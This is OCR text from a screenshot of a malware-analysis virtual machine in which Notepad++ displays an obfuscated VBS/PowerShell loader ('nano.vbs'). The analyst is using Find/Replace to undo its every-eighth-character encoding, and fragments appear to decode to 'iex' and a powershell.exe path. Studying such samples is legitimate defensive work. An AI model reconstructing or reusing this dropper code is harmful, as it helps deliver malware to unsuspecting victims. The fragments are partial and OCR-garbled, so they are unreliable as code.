 Windows10-Home-Malware-Jul-2023 - VMware Workstation
File Edit View VM Tabs Help
Home Windows10-Home-Malwar...
*new 1 - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
nano.vbs new 1
1 function Restord ([String]$arg1){
2
3 $eight = 8;
4
5 For($Inko eight){
6
7 $Tonnesbr
8
9 $Tonnesbr
10
11
12 $Stra=Res esp:Ressort/modnede/Astrofyd
RheumarId kaboHjemmebg
EschatlBa osauPredictcCoroniz?MimpteteMadgladxB
allonnpKo rudwTereaggnscumbagl precutoEngangsa
Enquirdde dhuGBismersBmaikensvSucklinDRhodamikA
tionzo2 B
Mrknin1Ku
NutcakjIbarapp0NegatiozHalvtag5Trskedepfriendl6UnstatiVsociose9SortlisUBristerIHanrejewArdebsptS
nuggleuBenedde ';$Tonnesbry01=Restord 'Melchori HaandmePesoregxGrnnesb ';$pyridin=
$Tonnesbry01;$Juris = Restord 'Lacklus\TedisomsEgensinySodiosasagricolwVristsaoBacteriwChasing6
Paraph4Ekphori\ConcinnW KaserniBlockadnantirusd TaurocoVidnefowGiponsis
EtaterPWienskeoOveningwOutvenoeForsknirPhylesiSBulliedhsulpicieOverpriludhvelsl
Callio\Svengalvankepun1 Feteri.Indeksn0Egenmgt\MyaprobpUdgaarao FaultewChronoge Delignr unmauds
Replace
Find Replace Find in Files Find in Projects Mark
Find what: Inkompat
Replace with: eight
Find Next
Replace
In selection
Replace All
Replace All in All Opened Documents
Close
Backward direction
Match whole word only
Match case
Wrap around
Search Mode
Normal
Extended (\n, \r, \t, \0, \x...)
Regular expression
. matches newline
Transparency
On losing focus
Always
Visual Basic file length : 6,661 lines : 13 Ln : 5 Col : 14 Sel : 8 | 1 Windows (CR LF) UTF-8 IN
ENG
9:58 PM
8/01/2024
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.